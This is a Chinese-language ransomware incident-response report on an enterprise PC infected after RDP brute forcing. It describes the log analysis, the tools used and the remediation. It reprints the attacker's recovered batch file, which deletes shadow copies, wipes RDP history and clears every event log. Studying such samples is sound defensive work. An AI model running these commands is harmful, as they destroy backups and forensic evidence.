某国企勒索病毒应急响应

整体排查思路

- 先看日志,要和勒索争分夺秒,你得看这台终端怎么中的毒,哪个IP过来的

- 看对外连接,有没有攻击其他人

- 看异常进程,父进程,签名,启动项,注册表,dll调用,计划任务,驱动

- 关键目录文件排查,感染时间,文件后缀,解密联系方式



应急开始一定要记住,不要使用删除以及更改文件属性的命令,建议在桌面建立sample文件夹,作为我们存放样本的文件夹

检测阶段

某国企上午来突然接到通知,总部中了勒索病毒,迅速通知受害主机相关人员对其断网隔离。电话和客户了解以下现场大概情况,由于受害主机是终端PC查明勒索病毒如何进来的,是否有扩散,扩散什么程度,直接重装系统即可。某日上午,远程终端进行排查,发现前一天晚上22:32分左右,来自于安徽的一台终端机器对北京终端进行3389爆破,安徽终端密码为0,这你就没办法了对吧。终端PC装有360天擎,但是当我远程过去的时候,360天擎处于关闭状态,应该是攻击者利用某种手段把天擎关闭掉了,并破坏了天擎主动防御模块。

日志

因为甲方这边只有天擎,没有态势感知之类的设备,一切只能看咱自己经验了

诶,由于分析日志全是在客户机器上日志什么的都没拿出来,没法给大家分享,我就说说我如何现场百度logparse 用法现场分析各种日志

logparse

你在应急的时候像logparse,autoruns,processexplore,processmonitor,还有其他的各种工具是应该直接打包压缩,准备随时传给客户到机器上的

https://www.microsoft.com/en-us/download/details.aspx?id=24659

上面是下载地址,安装也是比较简单的直接双击打开,点击点击点击即可

C:\Program Files (x86)\Log Parser 2.2\LogParser.exe //logparse的路径

我用到的命令组合

LogParser.exe -i:EVT "SELECT TimeGenerated,EXTRACT_TOKEN(Strings,0,'|') AS USERNAME,EXTRACT_TOKEN(Strings,2,'|') AS SERVICE_NAME,EXTRACT_TOKEN(Strings,5,'|') AS Client_IP FROM '日志的路径.evtx' WHERE EventID=675" > 1.csv

___________

/*字段说明*/

-i:EVT: 指定evtx类型的日志格式,当然也可以有CSV格式的还有IIW3C格式的

TimeGenerated,EXTRACT_TOKEN: 时间戳字段

USERNAME,EXTRACT_TOKEN: 用户名字段

SERVICE_NAME,EXTRACT_TOKEN: 服务名字段

然后用excle打开csv文件,对其进行处理得到以下表格中的数据,用来后续进行排查

| 外网IP | 内网IP |

|---|---|

| 220.*.184.157 | 9...241 |

| 95.*.252.94 | 9...88 |

| 112.*.100.151 | 9...13 |

| 119.1*.58.165 | 9...25 |

| 218.1*9.86.210 | 9...8 |

| 141.9*.81.191 | 9...50 |

| 2.187.7*.96 | 9...51 |

| 61.14*.213.18 | 9.*.97.123 |

| 193.1*.16.246 | 9...122 |

| 61.1*7.103.187 | 9.*.20.34 |

| 125.*7.40.217 | 89.*.62.91 |

| 125.1*7.174.145 | 193.1*8.16.250 |

| 193.*8.16.252 | 11.*.97.123 |

这些机器都是由另一位安服同志排查的,所以后来情况也没和我同步,诶,所以我就不清楚了

确定感染时间

勒索感染时间为早上5:27分



感染后缀名

C4H

解密联系方式

敏感目录文件

我们在用户的temp目录下发现了一个名称叫做tmp61DD.tmp.bat的bat文件

@echo off

vssadmin.exe Delete Shadows /All /Quiet

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f

reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"

cd %userprofile%\documents\

attrib Default.rdp -s -h

del Default.rdp

for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"%



在C:\Users\lazy\Videos>目录下发现了黑客爆破的工具hydra,NS估计也是黑客的工具,但是被加密了也分析不出来

进程分析



我们祭出了AutoRuns,ProcessExplorer,ProcessMonitor,这三个工具应该是我们应急的过程中常用的三剑客,其实火绒剑就足够了,但是不太喜欢用这个



我们用autoruns发现了一个很可疑的东西,就是暴风一键激活的工具,而且2016年就有了,这就很可能构成APT,但是甲方不太重视这里边我们忽略后边在说

用ProcessExplorer发现这个终端一直在请求一个矿池和勒索的IP,那个截图我找不到了



我们从注册表中看到



然后,我们在进程中嗨发现iexplore.exe这个程序也不对劲,疑似是dll劫持,截图找不到了



于是我把所有程序都丢到virustotal,发现确实有问题,

然后我们发现这个勒索的命名都非常奇怪,叫做

$360Honeypot

$360LockFile

有没有觉得很熟悉?DLP(数据防泄漏?)这黑客竟然以这个命名,我觉得十分的奇怪,不深究了

抑制阶段

因为是终端机器,所以也没必要升级打补丁恢复数据什么的直接重装系统就行

但是,如果你是碰到的服务器被勒索了,那还是一步一步做把

1. 对系统进行补丁更新,封堵病毒传播途径;

2. 制定严格的口令策略,避免弱口令;

3. 结合备份的网站日志对网站应用进行全面代码审计,找出攻击者利用的漏洞入口进行封堵;

4. 配合全流量设备对全网中存在的威胁进行分析,排查问题;

样本取证

取证的样本大概就是这样

根除阶段

重装系统

相关安全建议

- 使用强密码

- 别什么垃圾软件都用,激活买个序列号比啥不强,或者搭个KMS服务器比啥不强,用什么暴风激活